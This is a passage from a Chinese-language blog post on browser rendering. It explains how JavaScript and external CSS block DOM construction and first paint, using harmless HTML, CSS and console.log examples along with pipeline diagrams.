punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n    <span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>\n    div1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span> <span class="token comment">// 需要 DOM</span>\n    div1<span class="token punctuation">.</span>style<span class="token punctuation">.</span>color <span class="token operator">=</span> <span class="token string">\'red\'</span>  <span class="token comment">// 需要 CSSOM</span>\n  </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>该示例中，JavaScript 代码出现了 div1.style.color = ‘red’ 的语句，它是用来操纵 CSSOM 的，所以在执行 JavaScript 之前，需要先解析 JavaScript 语句之上所有的 CSS 样式。所以如果代码里引用了外部的 CSS 文件，那么在执行 JavaScript 之前，还需要等待外部的 CSS 文件下载完成，并解析生成 CSSOM 对象之后，才能执行 JavaScript 脚本。</p>\n<p>而 JavaScript 引擎在解析 JavaScript 之前，是不知道 JavaScript 是否操纵了 CSSOM 的，所以渲染引擎在遇到 JavaScript 脚本时，不管该脚本是否操纵了 CSSOM，都会执行 CSS 文件下载，解析操作，再执行 JavaScript 脚本。</p>\n<p>所以说 JavaScript 脚本是依赖样式表的，这又多了一个阻塞过程。至于如何优化，我们在下篇文章中再来深入探讨。</p>\n<p>通过上面的分析，我们知道了 JavaScript 会阻塞 DOM 生成，而样式文件又会阻塞 JavaScript 的执行，所以在实际的工程中需要重点关注 JavaScript 文件和样式表文件，使用不当会影响到页面性能。</p>\n<h2 id="总结-1"><a href="#%E6%80%BB%E7%BB%93-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们介绍了 DOM 是如何生成的，然后又基于 DOM 的生成过程分析了 JavaScript 是如何影响到 DOM 生成的。因为 CSS 和 JavaScript 都会影响到 DOM 的生成，所以我们又介绍了一些加速生成 DOM 的方案，理解了这些，能让你更加深刻地理解如何去优化首次页面渲染。</p>\n<p>额外说明一下，渲染引擎还有一个安全检查模块叫 XSSAuditor，是用来检测词法安全的。在分词器解析出来 Token 之后，它会检测这些模块是否安全，比如是否引用了外部脚本，是否符合 CSP 规范，是否存在跨站点请求等。如果出现不符合规范的内容，XSSAuditor 会对该脚本或者下载任务进行拦截。详细内容我们会在后面的安全模块介绍，这里就不赘述了</p>\n<h1 id="渲染流水线：css-如何影响首次加载时的白屏时间？"><a href="#%E6%B8%B2%E6%9F%93%E6%B5%81%E6%B0%B4%E7%BA%BF%EF%BC%9Acss-%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D%E9%A6%96%E6%AC%A1%E5%8A%A0%E8%BD%BD%E6%97%B6%E7%9A%84%E7%99%BD%E5%B1%8F%E6%97%B6%E9%97%B4%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>渲染流水线：CSS 如何影响首次加载时的白屏时间？</h1>\n<p>在上一篇文章中我们详细介绍了 DOM 的生成过程，并结合具体例子分析了 JavaScript 是如何阻塞 DOM 生成的。那本文我们就继续深入聊聊渲染流水线中的 CSS。因为 CSS 是页面中非常重要的资源，它决定了页面最终显示出来的效果，并影响着用户对整个网站的第一体验。所以，搞清楚浏览器中的 CSS 是怎么工作的很有必要，只有理解了 CSS 是如何工作的，你才能更加深刻地理解如何去优化页面。</p>\n<p>本文我们先站在渲染流水线的视角来介绍 CSS 是如何工作的，然后通过 CSS 的工作流程来分析性能瓶颈，最后再来讨论如何减少首次加载时的白屏时间</p>\n<p>渲染流水线视角下的 CSS 我们先结合下面代码来看看最简单的渲染流程：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61796200311296220000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `61796200311296220000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="97980448585253470000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n  </body>\n</html>`, `97980448585253470000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这两段代码分别由 CSS 文件和 HTML 文件构成，我们来分析下打开这段 HTML 文件时的渲染流水线，你可以先参考下面这张渲染流水线示意图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-50f04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.031636863823934%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 57 26" title="" data-src="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-fee1c.png" data-srcset="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-a67b7.png 200w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-0b187.png 400w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-fee1c.png 800w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-b1a91.png 1200w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-50f04.png 1454w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>下面我们结合上图来分析这个页面文件的渲染流水线。</p>\n<p>首先是发起主页面的请求，这个发起请求方可能是渲染进程，也有可能是浏览器进程，发起的请求被送到网络进程中去执行。网络进程接收到返回的 HTML 数据之后，将其发送给渲染进程，渲染进程会解析 HTML 数据并构建 DOM。这里你需要特别注意下，请求 HTML 数据和构建 DOM 中间有一段空闲时间，这个空闲时间有可能成为页面渲染的瓶颈。</p>\n<p>上一篇文章中我们提到过，当渲染进程接收 HTML 文件字节流时，会先开启一个预解析线程，如果遇到 JavaScript 文件或者 CSS 文件，那么预解析线程会提前下载这些数据。对于上面的代码，预解析线程会解析出来一个外部的 theme.css 文件，并发起 theme.css 的下载。这里也有一个空闲时间需要你注意一下，就是在 DOM 构建结束之后、theme.css 文件还未下载完成的这段时间内，渲染流水线无事可做，因为下一步是合成布局树，而合成布局树需要 CSSOM 和 DOM，所以这里需要等待 CSS 加载结束并解析成 CSSOM。</p>\n<h2 id="那渲染流水线为什么需要-cssom-呢？"><a href="#%E9%82%A3%E6%B8%B2%E6%9F%93%E6%B5%81%E6%B0%B4%E7%BA%BF%E4%B8%BA%E4%BB%80%E4%B9%88%E9%9C%80%E8%A6%81-cssom-%E5%91%A2%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>那渲染流水线为什么需要 CSSOM 呢？</h2>\n<p>和 HTML 一样，渲染引擎也是无法直接理解 CSS 文件内容的，所以需要将其解析成渲染引擎能够理解的结构，这个结构就是 CSSOM。和 DOM 一样，CSSOM 也具有两个作用，第一个是提供给 JavaScript 操作样式表的能力，第二个是为布局树的合成提供基础的样式信息。这个 CSSOM 体现在 DOM 中就是 document.styleSheets。具体结构你可以去查阅相关资料，这里我就不过多介绍了，你知道 CSSOM 的两个作用是怎样的就行了。</p>\n<p>有了 DOM 和 CSSOM，接下来就可以合成布局树了，我们在前面讲解过布局树的构造过程，这里咱们再简单回顾下。等 DOM 和 CSSOM 都构建好之后，渲染引擎就会构造布局树。布局树的结构基本上就是复制 DOM 树的结构，不同之处在于 DOM 树中那些不需要显示的元素会被过滤掉，如 display:none 属性的元素、head 标签、script 标签等。复制好基本的布局树结构之后，渲染引擎会为对应的 DOM 元素选择对应的样式信息，这个过程就是样式计算。样式计算完成之后，渲染引擎还需要计算布局树中每个元素对应的几何位置，这个过程就是计算布局。通过样式计算和计算布局就完成了最终布局树的构建。再之后，就该进行后续的绘制操作了。</p>\n<p>这就是在渲染过程中涉及到 CSS 的一些主要流程。</p>\n<p>了解了这些之后，我们再来看看稍微复杂一点的场景，还是看下面这段 HTML 代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="89389174762379700000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `89389174762379700000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="97213926243672080000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n    <script>\n      console.log(\'time.geekbang.org\');\n    </script>\n    <div>geekbang com</div>\n  </body>\n</html>`, `97213926243672080000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang.org\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码是我在开头代码的基础之上做了一点小修改，在 body 标签内部加了一个简单的 JavaScript。有了 JavaScript，渲染流水线就有点不一样了，可以参考下面这张渲染流水线图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-4674f.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.00942126514132%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 58 30" title="" data-src="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-fee1c.png" data-srcset="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-a67b7.png 200w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-0b187.png 400w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-fee1c.png 800w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-b1a91.png 1200w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-4674f.png 1486w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那我们就结合这张图来分析含有外部 CSS 文件和 JavaScript 代码的页面渲染流水线，上一篇文章中我们提到过在解析 DOM 的过程中，如果遇到了 JavaScript 脚本，那么需要先暂停 DOM 解析去执行 JavaScript，因为 JavaScript 有可能会修改当前状态下的 DOM。</p>\n<p>不过在执行 JavaScript 脚本之前，如果页面中包含了外部 CSS 文件的引用，或者通过 style 标签内置了 CSS 内容，那么渲染引擎还需要将这些内容转换为 CSSOM，因为 JavaScript 有修改 CSSOM 的能力，所以在执行 JavaScript 之前，还需要依赖 CSSOM。也就是说 CSS 在部分情况下也会阻塞 DOM 的生成。</p>\n<p>我们再来看看更加复杂一点的情况，如果在 body 中被包含的是 JavaScript 外部引用文件，Demo 代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="30341860533851283000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `30341860533851283000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="93272847254130080000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// foo.js\nconsole.log(\'time.geekbang.org\');`, `93272847254130080000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// foo.js</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang.org\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="55636488719892440000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n    <script src=&quot;foo.js&quot;></script>\n    <div>geekbang com</div>\n  </body>\n</html>`, `55636488719892440000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>从上面代码可以看出来，HTML 文件中包含了 CSS 的外部引用和 JavaScript 外部文件，那它们的渲染流水线是怎样的呢？可参考下图</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b0cb8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 52.156862745098046%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 59 27" title="" data-src="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-fee1c.png" data-srcset="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-a67b7.png 200w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-0b187.png 400w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-fee1c.png 800w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b1a91.png 1200w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b0cb8.png 1530w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出来，在接收到 HTML 数据之后的预解析过程中，HTML 预解析器识别出来了有 CSS 文件和 JavaScript 文件需要下载，然后就同时发起这两个文件的下载请求，需要注意的是，这两个文件的下载过程是重叠的，所以下载时间按照最久的那个文件来算。</p>\n<p>后面的流水线就和前面是一样的了，不管 CSS 文件和 JavaScript 文件谁先到达，都要先等到 CSS 文件下载完成并生成 CSSOM，然后再执行 JavaScript 脚本，最后再继续构建 DOM，构建布局树，绘制页面。</p>\n<h2 id="影响页面展示的因素以及优化策略"><a href="#%E5%BD%B1%E5%93%8D%E9%A1%B5%E9%9D%A2%E5%B1%95%E7%A4%BA%E7%9A%84%E5%9B%A0%E7%B4%A0%E4%BB%A5%E5%8F%8A%E4%BC%98%E5%8C%96%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>影响页面展示的因素以及优化策略</h2>\n<p>前面我们为什么要花这么多文字来分析渲染流水线呢？主要原因就是渲染流水线影响到了首次页面展示的速度，而首次页面展示的速度又直接影响到了用户体验，所以我们分析渲染流水线的目的就是为了找出一些影响到首屏展示的因素，然后再基于这些因素做一些针对性的调整。</p>\n<p>那么接下来我们就来看看从发起 URL 请求开始，到首次显示页面的内容，在视觉上经历的三个阶段。</p>\n<ul>\n<li>第一个阶段，等请求发出去之后，到提交数据阶段，这时页面展示出来的还是之前页面的内容。</li>\n<li>第二个阶段，提交数据之后渲染进程会创建一个空白页面，我们通常把这段时间称为解析白屏，并等待 CSS 文件和 JavaScript 文件的加载完成，生成 CSSOM 和 